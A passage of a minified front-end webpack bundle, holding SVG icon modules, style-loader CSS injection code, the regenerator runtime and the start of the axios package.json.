14.1667L16.6666 14.1667V13.3333C16.6666 12.8731 16.2935 12.5 15.8333 12.5C15.373 12.5 14.9999 12.8731 14.9999 13.3333V14.1667L14.1666 14.1667Z" fill="currentColor" stroke="none"/>\n</svg>\n'},84913:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r='<svg width="20" height="20" viewBox="0 0 20 20" fill="none" stroke="currentColor" xmlns="http://www.w3.org/2000/svg">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.99437 4.29639C8.32825 2.33044 5.54987 1.8016 3.46233 3.60183C1.37478 5.40205 1.08089 8.41194 2.72025 10.5411C4.08326 12.3113 8.20823 16.0448 9.56017 17.2533C9.71142 17.3885 9.78705 17.4561 9.87526 17.4826C9.95225 17.5058 10.0365 17.5058 10.1135 17.4826C10.2017 17.4561 10.2773 17.3885 10.4286 17.2533C11.7805 16.0448 15.9055 12.3113 17.2685 10.5411C18.9079 8.41194 18.6498 5.38312 16.5264 3.60183C14.403 1.82054 11.6605 2.33044 9.99437 4.29639Z" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n</svg>\n'},92632:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r='<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M10.4997 24.5V15.8667C10.4997 15.2133 10.4997 14.8866 10.6268 14.637C10.7387 14.4175 10.9172 14.239 11.1367 14.1272C11.3863 14 11.713 14 12.3663 14H15.633C16.2864 14 16.6131 14 16.8627 14.1272C17.0822 14.239 17.2607 14.4175 17.3725 14.637C17.4997 14.8866 17.4997 15.2133 17.4997 15.8667V24.5M2.33301 11.0833L12.8797 3.17333C13.2813 2.87211 13.4821 2.72149 13.7027 2.66344C13.8974 2.61219 14.102 2.61219 14.2967 2.66344C14.5172 2.72149 14.718 2.87211 15.1197 3.17333L25.6663 11.0833M4.66635 9.33333V20.7667C4.66635 22.0735 4.66635 22.7269 4.92066 23.226C5.14437 23.665 5.50132 24.022 5.94037 24.2457C6.4395 24.5 7.09289 24.5 8.39968 24.5H19.5997C20.9065 24.5 21.5599 24.5 22.059 24.2457C22.498 24.022 22.855 23.665 23.0787 23.226C23.333 22.7269 23.333 22.0735 23.333 20.7667V9.33333L16.2397 4.01333C15.4364 3.41088 15.0348 3.10965 14.5937 2.99354C14.2043 2.89104 13.7951 2.89104 13.4057 2.99354C12.9646 3.10965 12.5629 3.41088 11.7597 4.01333L4.66635 9.33333Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n</svg>\n'},50932:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r='<svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M17.5002 11.666C17.9604 11.666 18.3335 12.0391 18.3335 12.4993L18.3335 15.8327C18.3335 16.4957 18.0701 17.1316 17.6013 17.6004C17.1324 18.0693 16.4965 18.3327 15.8335 18.3327L4.16683 18.3327C3.50379 18.3327 2.8679 18.0693 2.39906 17.6004C1.93022 17.1316 1.66683 16.4957 1.66683 15.8327L1.66683 12.4993C1.66683 12.0391 2.03993 11.666 2.50016 11.666C2.9604 11.666 3.3335 12.0391 3.3335 12.4993L3.3335 15.8327C3.3335 16.0537 3.42129 16.2657 3.57757 16.4219C3.73385 16.5782 3.94582 16.666 4.16683 16.666L15.8335 16.666C16.0545 16.666 16.2665 16.5782 16.4228 16.4219C16.579 16.2657 16.6668 16.0537 16.6668 15.8327L16.6668 12.4993C16.6668 12.0391 17.0399 11.666 17.5002 11.666ZM14.7561 7.74343C15.0815 8.06886 15.0815 8.5965 14.7561 8.92194L10.5894 13.0886C10.264 13.414 9.73634 13.414 9.41091 13.0886L5.24424 8.92194C4.9188 8.5965 4.9188 8.06886 5.24424 7.74343C5.56968 7.41799 6.09731 7.41799 6.42275 7.74343L9.16683 10.4875L9.16683 2.49935C9.16683 2.03911 9.53993 1.66602 10.0002 1.66602C10.4604 1.66602 10.8335 2.03911 10.8335 2.49935L10.8335 10.4875L13.5776 7.74343C13.903 7.41799 14.4306 7.41799 14.7561 7.74343Z" fill="currentColor"/>\n</svg>\n'},94457:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r='<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M16.5381 4.9266C16.5394 3.49418 13.6186 2.33398 10.0197 2.33398C6.42083 2.33398 3.50261 3.49548 3.5 4.9266M3.5 4.9266C3.5 6.35903 6.41822 7.51922 10.0197 7.51922C13.6212 7.51922 16.5394 6.35903 16.5394 4.9266L16.5394 14.9859M3.5 4.9266V20.4822C3.5013 21.9147 6.41952 23.0748 10.0197 23.0748C11.7657 23.0748 13.3421 22.7987 14.5118 22.3541M3.5013 10.1118C3.5013 11.5442 6.41953 12.7044 10.021 12.7044C13.6225 12.7044 16.5407 11.5442 16.5407 10.1118M14.59 17.1444C13.4139 17.6046 11.8009 17.8898 10.0197 17.8898C6.41952 17.8898 3.5013 16.7296 3.5013 15.2971M23.9484 15.7094C26.2394 17.987 26.2394 21.6815 23.9484 23.9591C21.6574 26.2367 17.9411 26.2367 15.6501 23.9591C13.3591 21.6815 13.3591 17.987 15.6501 15.7094C17.9411 13.4318 21.6574 13.4318 23.9484 15.7094Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n</svg>\n'},49374:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r='<svg width="20" height="20" viewBox="0 0 20 20" fill="none" stroke="currentColor" xmlns="http://www.w3.org/2000/svg">\n    <path d="M6.98356 7.37779C7.56356 8.58581 8.35422 9.71801 9.35553 10.7193C10.3568 11.7206 11.4891 12.5113 12.6971 13.0913C12.801 13.1412 12.8529 13.1661 12.9187 13.1853C13.1523 13.2534 13.4392 13.2045 13.637 13.0628C13.6927 13.0229 13.7403 12.9753 13.8356 12.88C14.1269 12.5887 14.2726 12.443 14.4191 12.3478C14.9715 11.9886 15.6837 11.9886 16.2361 12.3478C16.3825 12.443 16.5282 12.5887 16.8196 12.88L16.9819 13.0424C17.4248 13.4853 17.6462 13.7067 17.7665 13.9446C18.0058 14.4175 18.0058 14.9761 17.7665 15.449C17.6462 15.6869 17.4248 15.9083 16.9819 16.3512L16.8506 16.4825C16.4092 16.9239 16.1886 17.1446 15.8885 17.3131C15.5556 17.5001 15.0385 17.6346 14.6567 17.6334C14.3126 17.6324 14.0774 17.5657 13.607 17.4322C11.0792 16.7147 8.69387 15.361 6.70388 13.371C4.7139 11.381 3.36017 8.99569 2.6427 6.46786C2.50919 5.99749 2.44244 5.7623 2.44141 5.41818C2.44028 5.03633 2.57475 4.51925 2.76176 4.18633C2.9303 3.88631 3.15098 3.66563 3.59233 3.22428L3.72369 3.09292C4.16656 2.65005 4.388 2.42861 4.62581 2.30833C5.09878 2.0691 5.65734 2.0691 6.1303 2.30832C6.36812 2.42861 6.58955 2.65005 7.03242 3.09291L7.19481 3.25531C7.48615 3.54665 7.63182 3.69231 7.72706 3.8388C8.08622 4.3912 8.08622 5.10336 7.72706 5.65576C7.63182 5.80225 7.48615 5.94791 7.19481 6.23925C7.09955 6.33451 7.05192 6.38214 7.01206 6.43782C6.87038 6.63568 6.82146 6.92256 6.88957 7.15619C6.90873 7.22193 6.93367 7.27389 6.98356 7.37779Z" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n</svg>\n'},67380:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r='<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M0 0V24H24V0H0ZM11.5006 19.1541L7.96433 19.7758V8.28534L6.9707 8.45859V19.9491L3.43439 20.5707V6.45096L11.5006 5.0293V19.149V19.1541ZM20.5758 17.5491L17.0395 18.1707V12.0662L16.0459 12.2395V18.344L12.5096 18.9656V4.84585L16.0459 4.22419V9.46241L17.0395 9.28917V4.05095L20.5758 3.42929V17.5491Z" fill="#EC1C24"/>\n</svg>\n'},36116:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r='<svg viewBox="0 0 29 28" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M14.0581 4.66602C6.97026 4.66602 1.15615 9.99123 0.153083 16.8714C0.052288 17.5629 0.0816008 18.3213 0.0816008 19.0404L0.0799856 18.9893C0.0800471 19.5741 0.56209 20.0481 1.15671 20.0481H6.00197L10.8472 20.0481C10.9081 20.0481 10.9678 20.0432 11.0259 20.0336C11.4651 21.2751 12.6655 22.166 14.0774 22.166C15.4894 22.166 16.6897 21.2751 17.129 20.0336C17.1871 20.0432 17.2467 20.0481 17.3076 20.0481H22.1528L26.9981 20.0481C27.5927 20.0481 28.0748 19.5741 28.0748 18.9893L28.0747 19.0081C28.0747 18.5159 28.0917 18.0106 28.044 17.5308C28.022 17.3095 27.995 17.0897 27.9632 16.8714C27.5138 13.7886 26.0984 11.0176 24.035 8.8981C21.4941 6.28813 17.9706 4.66602 14.0581 4.66602ZM17.129 17.9447C17.1871 17.9352 17.2467 17.9302 17.3076 17.9302H22.1528L25.9187 17.9302C25.8821 17.4924 25.823 17.0613 25.7427 16.6384H23.7679C23.1733 16.6384 22.6912 16.1642 22.6912 15.5794C22.6912 14.9946 23.1733 14.5205 23.7679 14.5205H25.1408C24.5867 13.0764 23.772 11.7691 22.7575 10.6574L21.6861 11.7112C21.2656 12.1247 20.5838 12.1247 20.1633 11.7112C19.7429 11.2976 19.7429 10.6271 20.1633 10.2136L21.1825 9.21129C19.4681 7.89731 17.3996 7.04687 15.1583 6.83554V8.40839C15.1583 8.99323 14.6763 9.46734 14.0816 9.46734C13.487 9.46734 13.0049 8.99323 13.0049 8.40839V6.83121C10.7551 7.03416 8.67758 7.88099 6.95552 9.19466L7.99156 10.2136C8.41204 10.6271 8.41204 11.2976 7.99156 11.7112C7.57107 12.1247 6.88932 12.1247 6.46884 11.7112L5.37702 10.6374C4.35408 11.7534 3.5329 13.0677 2.97541 14.5205H4.38689C4.98154 14.5205 5.46361 14.9946 5.46361 15.5794C5.46361 16.1642 4.98154 16.6384 4.38689 16.6384H2.37354C2.29321 17.0613 2.23414 17.4924 2.19755 17.9302H6.00197L10.8472 17.9302C10.9081 17.9302 10.9678 17.9352 11.0259 17.9447C11.4651 16.7033 12.6655 15.8123 14.0774 15.8123C14.2751 15.8123 14.4686 15.8298 14.6564 15.8632L16.5462 14.0046C16.9667 13.5911 17.6485 13.5911 18.0689 14.0046C18.4894 14.4182 18.4894 15.0886 18.0689 15.5022L16.5736 16.9728C16.8131 17.2592 17.0025 17.5874 17.129 17.9447ZM13.0007 18.9892C13.0007 18.4043 13.4828 17.9302 14.0774 17.9302C14.6721 17.9302 15.1541 18.4043 15.1541 18.9892C15.1541 19.574 14.6721 20.0481 14.0774 20.0481C13.4828 20.0481 13.0007 19.574 13.0007 18.9892Z" fill="currentColor"/>\n</svg>\n'},297:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r='<svg width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M8 0L10.7193 4.60228L16 5.72949L12.4 9.70106L12.9443 15L8 12.8523L3.05573 15L3.6 9.70106L0 5.72949L5.28065 4.60228L8 0Z" fill="currentColor"/>\n</svg>\n'},65349:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r='<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M10.4997 10.5007H10.5113M17.4997 17.5007H17.5113M18.6663 9.33398L9.33301 18.6673M20.8844 5.83224C21.1246 6.41327 21.5858 6.87512 22.1664 7.11624L24.2024 7.95962C24.7835 8.20031 25.2452 8.66198 25.4858 9.24305C25.7265 9.82413 25.7265 10.477 25.4858 11.0581L24.6431 13.0928C24.4023 13.6741 24.402 14.3276 24.6438 14.9087L25.4851 16.9427C25.6044 17.2305 25.6659 17.539 25.6659 17.8506C25.666 18.1621 25.6046 18.4707 25.4854 18.7585C25.3662 19.0463 25.1914 19.3079 24.9711 19.5281C24.7508 19.7484 24.4892 19.9231 24.2013 20.0422L22.1667 20.885C21.5857 21.1252 21.1239 21.5864 20.8828 22.1671L20.0394 24.2032C19.7988 24.7843 19.3371 25.2459 18.7561 25.4866C18.175 25.7273 17.5221 25.7273 16.9411 25.4866L14.9065 24.6438C14.3254 24.4037 13.6728 24.4042 13.0921 24.6452L11.056 25.4874C10.4753 25.7275 9.82302 25.7273 9.24244 25.4868C8.66186 25.2463 8.20047 24.7852 7.95962 24.2047L7.11601 22.168C6.87578 21.587 6.41464 21.1251 5.834 20.884L3.79795 20.0406C3.21715 19.8 2.75564 19.3387 2.51487 18.7579C2.2741 18.1772 2.27377 17.5246 2.51396 16.9436L3.35672 14.909C3.5968 14.3279 3.59631 13.6752 3.35535 13.0945L2.51381 11.0569C2.39449 10.7691 2.33306 10.4606 2.33301 10.1491C2.33296 9.8375 2.3943 9.52899 2.51352 9.24116C2.63274 8.95332 2.80751 8.69179 3.02784 8.47153C3.24817 8.25126 3.50974 8.07657 3.7976 7.95744L5.83219 7.11465C6.41269 6.87462 6.87424 6.41405 7.11553 5.83405L7.95889 3.79793C8.19957 3.21685 8.66121 2.75519 9.24227 2.5145C9.82332 2.27381 10.4762 2.27381 11.0572 2.5145L13.0918 3.35729C13.6729 3.59738 14.3255 3.59689 14.9062 3.35592L16.9431 2.51581C17.5241 2.27525 18.1768 2.2753 18.7578 2.51595C19.3387 2.75659 19.8003 3.21812 20.041 3.79904L20.8846 5.83577L20.8844 5.83224ZM11.083 10.5007C11.083 10.8228 10.8218 11.084 10.4997 11.084C10.1775 11.084 9.91634 10.8228 9.91634 10.5007C9.91634 10.1785 10.1775 9.91732 10.4997 9.91732C10.8218 9.91732 11.083 10.1785 11.083 10.5007ZM18.083 17.5007C18.083 17.8228 17.8218 18.084 17.4997 18.084C17.1775 18.084 16.9163 17.8228 16.9163 17.5007C16.9163 17.1785 17.1775 16.9173 17.4997 16.9173C17.8218 16.9173 18.083 17.1785 18.083 17.5007Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n</svg>\n'},77768:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r='<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M2.33301 2.33398H3.85687C4.14389 2.33398 4.2874 2.33398 4.40289 2.38676C4.50466 2.43328 4.59091 2.50808 4.65135 2.60225C4.71993 2.70912 4.74023 2.85119 4.78082 3.13532L5.33301 7.00065M5.33301 7.00065L6.56021 16.0206C6.71595 17.1653 6.79381 17.7376 7.06746 18.1684C7.30858 18.548 7.65427 18.8498 8.06292 19.0376C8.52668 19.2507 9.10428 19.2507 10.2595 19.2507H20.2437C21.3433 19.2507 21.8931 19.2507 22.3425 19.0528C22.7386 18.8784 23.0785 18.5971 23.324 18.2406C23.6024 17.8362 23.7053 17.2961 23.9111 16.2159L25.4553 8.10862C25.5277 7.72843 25.5639 7.53833 25.5114 7.38973C25.4654 7.25938 25.3746 7.14962 25.2551 7.08C25.119 7.00065 24.9255 7.00065 24.5384 7.00065H5.33301ZM11.6663 24.5007C11.6663 25.145 11.144 25.6673 10.4997 25.6673C9.85534 25.6673 9.33301 25.145 9.33301 24.5007C9.33301 23.8563 9.85534 23.334 10.4997 23.334C11.144 23.334 11.6663 23.8563 11.6663 24.5007ZM20.9997 24.5007C20.9997 25.145 20.4773 25.6673 19.833 25.6673C19.1887 25.6673 18.6663 25.145 18.6663 24.5007C18.6663 23.8563 19.1887 23.334 19.833 23.334C20.4773 23.334 20.9997 23.8563 20.9997 24.5007Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n</svg>\n'},51737:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r='<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M13.9997 2.33398V5.25065M13.9997 2.33398C7.55635 2.33398 2.33301 7.55733 2.33301 14.0007M13.9997 2.33398C20.443 2.33398 25.6663 7.55733 25.6663 14.0007M13.9997 22.7507V25.6673M13.9997 25.6673C20.443 25.6673 25.6663 20.444 25.6663 14.0007M13.9997 25.6673C7.55635 25.6673 2.33301 20.444 2.33301 14.0007M5.24967 14.0007H2.33301M25.6663 14.0007H22.7497M22.2578 22.2588L20.1885 20.1895M5.74158 22.2588L7.81302 20.1874M5.74158 5.83398L7.76744 7.85984M22.2578 5.83398L15.7496 12.2507M16.333 14.0007C16.333 15.2893 15.2883 16.334 13.9997 16.334C12.711 16.334 11.6663 15.2893 11.6663 14.0007C11.6663 12.712 12.711 11.6673 13.9997 11.6673C15.2883 11.6673 16.333 12.712 16.333 14.0007Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n</svg>\n'},64741:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r='<svg viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M10.5 12.8327L14 16.3327L25.6667 4.66602" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n    <path d="M24.5 14V22.1667C24.5 22.7855 24.2542 23.379 23.8166 23.8166C23.379 24.2542 22.7855 24.5 22.1667 24.5H5.83333C5.21449 24.5 4.621 24.2542 4.18342 23.8166C3.74583 23.379 3.5 22.7855 3.5 22.1667V5.83333C3.5 5.21449 3.74583 4.621 4.18342 4.18342C4.621 3.74583 5.21449 3.5 5.83333 3.5H18.6667" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n</svg>\n'},31447:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>r});const r='<svg viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M18.6665 24.5V22.1667C18.6665 20.929 18.1748 19.742 17.2997 18.8668C16.4245 17.9917 15.2375 17.5 13.9998 17.5H5.83317C4.59549 17.5 3.40851 17.9917 2.53334 18.8668C1.65817 19.742 1.1665 20.929 1.1665 22.1667V24.5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n    <path d="M9.91667 12.8333C12.494 12.8333 14.5833 10.744 14.5833 8.16667C14.5833 5.58934 12.494 3.5 9.91667 3.5C7.33934 3.5 5.25 5.58934 5.25 8.16667C5.25 10.744 7.33934 12.8333 9.91667 12.8333Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n    <path d="M23.3335 9.33398V16.334" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n    <path d="M26.8335 12.834H19.8335" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>\n</svg>\n'},57159:(e,t,n)=>{"use strict";var r,a=function(){return void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r},i=function(){var e={};return function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}(),o=[];function s(e){for(var t=-1,n=0;n<o.length;n++)if(o[n].identifier===e){t=n;break}return t}function l(e,t){for(var n={},r=[],a=0;a<e.length;a++){var i=e[a],l=t.base?i[0]+t.base:i[0],c=n[l]||0,u="".concat(l," ").concat(c);n[l]=c+1;var d=s(u),p={css:i[1],media:i[2],sourceMap:i[3]};-1!==d?(o[d].references++,o[d].updater(p)):o.push({identifier:u,updater:v(p,t),references:1}),r.push(u)}return r}function c(e){var t=document.createElement("style"),r=e.attributes||{};if(void 0===r.nonce){var a=n.nc;a&&(r.nonce=a)}if(Object.keys(r).forEach((function(e){t.setAttribute(e,r[e])})),"function"==typeof e.insert)e.insert(t);else{var o=i(e.insert||"head");if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(t)}return t}var u,d=(u=[],function(e,t){return u[e]=t,u.filter(Boolean).join("\n")});function p(e,t,n,r){var a=n?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css;if(e.styleSheet)e.styleSheet.cssText=d(t,a);else{var i=document.createTextNode(a),o=e.childNodes;o[t]&&e.removeChild(o[t]),o.length?e.insertBefore(i,o[t]):e.appendChild(i)}}function f(e,t,n){var r=n.css,a=n.media,i=n.sourceMap;if(a?e.setAttribute("media",a):e.removeAttribute("media"),i&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleSheet)e.styleSheet.cssText=r;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(r))}}var h=null,m=0;function v(e,t){var n,r,a;if(t.singleton){var i=m++;n=h||(h=c(t)),r=p.bind(null,n,i,!1),a=p.bind(null,n,i,!0)}else n=c(t),r=f.bind(null,n,t),a=function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)};return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else a()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=a());var n=l(e=e||[],t);return function(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var r=0;r<n.length;r++){var a=s(n[r]);o[a].references--}for(var i=l(e,t),c=0;c<n.length;c++){var u=s(n[c]);0===o[u].references&&(o[u].updater(),o.splice(u,1))}n=i}}}},72604:(e,t,n)=>{var r=n(83342).default;function a(){"use strict";e.exports=a=function(){return n},e.exports.__esModule=!0,e.exports.default=e.exports;var t,n={},i=Object.prototype,o=i.hasOwnProperty,s=Object.defineProperty||function(e,t,n){e[t]=n.value},l="function"==typeof Symbol?Symbol:{},c=l.iterator||"@@iterator",u=l.asyncIterator||"@@asyncIterator",d=l.toStringTag||"@@toStringTag";function p(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{p({},"")}catch(t){p=function(e,t,n){return e[t]=n}}function f(e,t,n,r){var a=t&&t.prototype instanceof b?t:b,i=Object.create(a.prototype),o=new O(r||[]);return s(i,"_invoke",{value:F(e,n,o)}),i}function h(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}n.wrap=f;var m="suspendedStart",v="executing",_="completed",g={};function b(){}function y(){}function x(){}var w={};p(w,c,(function(){return this}));var C=Object.getPrototypeOf,k=C&&C(C(E([])));k&&k!==i&&o.call(k,c)&&(w=k);var L=x.prototype=b.prototype=Object.create(w);function M(e){["next","throw","return"].forEach((function(t){p(e,t,(function(e){return this._invoke(t,e)}))}))}function S(e,t){function n(a,i,s,l){var c=h(e[a],e,i);if("throw"!==c.type){var u=c.arg,d=u.value;return d&&"object"==r(d)&&o.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,s,l)}),(function(e){n("throw",e,s,l)})):t.resolve(d).then((function(e){u.value=e,s(u)}),(function(e){return n("throw",e,s,l)}))}l(c.arg)}var a;s(this,"_invoke",{value:function(e,r){function i(){return new t((function(t,a){n(e,r,t,a)}))}return a=a?a.then(i,i):i()}})}function F(e,n,r){var a=m;return function(i,o){if(a===v)throw Error("Generator is already running");if(a===_){if("throw"===i)throw o;return{value:t,done:!0}}for(r.method=i,r.arg=o;;){var s=r.delegate;if(s){var l=T(s,r);if(l){if(l===g)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(a===m)throw a=_,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);a=v;var c=h(e,n,r);if("normal"===c.type){if(a=r.done?_:"suspendedYield",c.arg===g)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(a=_,r.method="throw",r.arg=c.arg)}}}function T(e,n){var r=n.method,a=e.iterator[r];if(a===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,T(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),g;var i=h(a,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,g;var o=i.arg;return o?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,g):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}function $(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function A(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function O(e){this.tryEntries=[{tryLoc:"root"}],e.forEach($,this),this.reset(!0)}function E(e){if(e||""===e){var n=e[c];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var a=-1,i=function n(){for(;++a<e.length;)if(o.call(e,a))return n.value=e[a],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(r(e)+" is not iterable")}return y.prototype=x,s(L,"constructor",{value:x,configurable:!0}),s(x,"constructor",{value:y,configurable:!0}),y.displayName=p(x,d,"GeneratorFunction"),n.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===y||"GeneratorFunction"===(t.displayName||t.name))},n.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,x):(e.__proto__=x,p(e,d,"GeneratorFunction")),e.prototype=Object.create(L),e},n.awrap=function(e){return{__await:e}},M(S.prototype),p(S.prototype,u,(function(){return this})),n.AsyncIterator=S,n.async=function(e,t,r,a,i){void 0===i&&(i=Promise);var o=new S(f(e,t,r,a),i);return n.isGeneratorFunction(t)?o:o.next().then((function(e){return e.done?e.value:o.next()}))},M(L),p(L,d,"Generator"),p(L,c,(function(){return this})),p(L,"toString",(function(){return"[object Generator]"})),n.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},n.values=E,O.prototype={constructor:O,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(A),!e)for(var n in this)"t"===n.charAt(0)&&o.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(r,a){return s.type="throw",s.arg=e,n.next=r,a&&(n.method="next",n.arg=t),!!a}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],s=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var l=o.call(i,"catchLoc"),c=o.call(i,"finallyLoc");if(l&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(l){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var a=r;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=e,i.arg=t,a?(this.method="next",this.next=a.finallyLoc,g):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),g},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),A(n),g}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var a=r.arg;A(n)}return a}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:E(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),g}},n}e.exports=a,e.exports.__esModule=!0,e.exports.default=e.exports},83342:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},54057:(e,t,n)=>{var r=n(72604)();e.exports=r;try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},90476:e=>{"use strict";e.exports=JSON.parse('{"name":"axios","version":"0.21.4","description":"Promise based HTTP client for the browser and node.js","main":"index.js","scripts":{"test":"grunt test","start":"node ./sandbox/server.js","build":"NODE_ENV=production grunt build","preversion":"npm test","version":"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json","postversion":"git push && git push --tags","examples":"node ./examples/server.js","coveralls":"cat 